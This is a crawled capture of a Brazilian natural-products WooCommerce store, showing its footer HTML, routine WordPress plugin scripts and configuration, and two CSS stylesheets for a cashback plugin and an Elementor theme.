				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://produtosnaturaistiagorocha.com.br//loja/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Veja todos os produtos</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-187b718 elementor-widget elementor-widget-heading" data-id="187b718" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Institucional</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-105242c1 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="105242c1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//contato/">

											<span class="elementor-icon-list-text">Quem Somos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br/#ofertas">

											<span class="elementor-icon-list-text">Promoções</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//#promocoes">

											<span class="elementor-icon-list-text">Central de Atendimento</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-7354770f elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="7354770f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">(48) 9 9974 4476</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-636c9255 elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="636c9255" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Falar no Whatsapp</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' media='all' />
<script id="ccw_app-js-extra">
var ht_ccw_var = {"page_title":"Farinha\u00e7o 280g \u201cFarinha da Felicidade\u201d sa\u00fade mental e f\u00edsica","google_analytics":"true","ga_category":"Click to Chat for WhatsApp","ga_action":"Click","ga_label":"{{url}}"};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/js/app.js?ver=4.34" id="ccw_app-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/infixs-correios-automatico/assets/front/js/autofill-address.js?ver=1766146943" id="infixs-correios-automatico-autofill-address-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/plugin-cashback/js/scripts.js?ver=1.0" id="apply-cashback-js"></script>
<script id="infixs-correios-automatico-front-js-extra">
var infxsCorreiosAutomatico = {"nonce":"06a46b84c5"};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/infixs-correios-automatico/assets/front/js/main.js?ver=1766146943" id="infixs-correios-automatico-front-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.24.4" id="e-sticky-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Produtos","vendor":"Fornecedor","vendor_plu":"Fornecedores","sku_label":"SKU:","sale_badge":"Oferta","vendor_sold_by":"Vendido por:","featured_badge":"Destaque","in":"em","read_more":"continue lendo","no_results":"\"Nenhum resultado\"","no_results_default":"Nenhum resultado","show_more":"Veja todos os produtos...","show_more_details":"Veja todos os produtos...","search_placeholder":"pesquise por produto\u00a0ou\u00a0sintomas...","submit":"","search_hist":"Seu hist\u00f3rico de pesquisa","search_hist_clear":"Limpar","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categorias","tax_product_cat":"Categoria","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"1","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"pt-BR","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.31.0" id="jquery-dgwt-wcas-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/dynamic-visibility-for-elementor/assets/js/visibility.js?ver=5.0.16" id="dce-visibility-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9515f11fa3ccc210e989d1bb76e042d3","fragment_name":"wc_fragments_9515f11fa3ccc210e989d1bb76e042d3","request_timeout":"5000"};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.24.4" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.7" id="elementor-webpack-runtime-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.7" id="elementor-frontend-modules-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-admin\/admin-ajax.php","nonce":"ff55128b0d","urls":{"assets":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/produtosnaturaistiagorocha.com.br\/carrinho\/","checkout_page_url":"https:\/\/produtosnaturaistiagorocha.com.br\/checkout\/","fragments_nonce":"19113243ad"}},
"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.24.4" id="elementor-pro-frontend-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.24.7","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"40fb80a7f0"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Arquivo de energia sexual - Produtos Naturais Tiago Rocha","excerpt":""}};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.7" id="elementor-frontend-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.24.4" id="pro-elements-handlers-js"></script>

</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/css
request_url: https://produtosnaturaistiagorocha.com.br/wp-content/plugins/plugin-cashback/css/style.css?v=21012026022106000000&ver=6.8.3
body_size: 349
content:
.label-ganhou-cashback{
    background: #22951b;
    color: #fff;
    font-weight: bold;
    padding: 3px;
    padding-left: 8px;
    padding-right: 8px;
    padding-bottom: 4px;
    border-radius: 10px;
    font-size: 12px;
    margin-left: 5px;
}

.woocommerce-account-coupons-list-cashback{

}

.woocommerce-account-coupons-list-cashback h2{
  font-size: 26px;
    margin-bottom: 30px;
    margin-top: 34px;
}

.woocommerce-account-coupons-list-cashback ul{
  margin-left: 0;
    padding-left: 0;
}

.woocommerce-account-coupons-list-cashback ul li{
  list-style: none;
    position: relative;
    display: inline-block;
    width: 31%;
    text-align: center;
    height: 167px;
    padding: 25px;
    border: 3px dotted #ccc;
    border-radius: 8px;
    margin-right: 12px;
    margin-bottom: 12px;
    font-size: 14px;
    line-height: 20px;
}

@media(max-width:540px){
    .woocommerce-account-coupons-list-cashback ul li{
        width: 98%;
        margin-left: auto;
        margin-right: auto;
    }
}

.woocommerce-account-coupons-list-cashback .cashback-codigo-cupom{
    font-weight: bold;
    text-transform: uppercase;
    color: #000;
    font-size: 16px;
    line-height: 18px;
    line-height: 18px;
    margin-bottom: 7px;
}

.woocommerce-account-coupons-list-cashback .cashback-tipo-cupom{

}

.woocommerce-account-coupons-list-cashback .cashback-valor-cupom{

}

.woocommerce-account-coupons-list-cashback .cashback-expiracao-cupom{

}

--- FILE ---
content_type: text/css
request_url: https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/post-24246.css?ver=1760668986
body_size: 375
content:
.elementor-kit-24246{--e-global-color-primary:#171717;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#5FA100;--e-global-color-4a96df86:#4054B2;--e-global-color-5e13b20:#23A455;--e-global-color-7befc5c3:#000;--e-global-color-3a96eda8:#FFF;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Montserrat";--e-global-typography-accent-font-weight:500;background-color:#FCF9F9E0;}.elementor-kit-24246 e-page-transition{background-color:#FFBC7D;}.elementor-kit-24246 a{color:#5FA100;font-family:"Montserrat", Sans-serif;font-weight:500;}.elementor-kit-24246 h1{font-size:20px;}.elementor-kit-24246 h2{font-size:20px;}.elementor-kit-24246 h3{font-size:20px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/post-24270.css?ver=1760669768
body_size: 1906
content:
